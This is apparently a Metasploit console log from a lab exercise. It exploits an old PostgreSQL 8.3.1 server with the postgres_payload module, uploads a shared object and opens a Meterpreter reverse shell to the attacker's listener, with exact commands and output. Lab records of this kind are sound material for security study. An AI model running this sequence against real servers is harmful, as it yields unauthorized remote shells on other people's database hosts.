 View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.1.149
RHOSTS => 192.168.1.149
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.1.25
LHOST => 192.168.1.25
msf6 exploit(linux/postgres/postgres_payload) > set peyload linux/x86/metrpreter/reverse_tcp
[!] Unknown datastore option: peyload. Did you mean PAYLOAD?
peyload => linux/x86/metrpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > set peyload linux/x86/meterpreter/reverse_tcp
peyload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.1.25:4444
[*] 192.168.1.149:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/bGBhcvvR.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.1.149
[*] Meterpreter session 1 opened (192.168.1.25:4444 -> 192.168.1.149:46685) at 2024-12-18 09:01:25 -0500
meterpreter > getuid
Server username: postgres
meterpreter >
KALI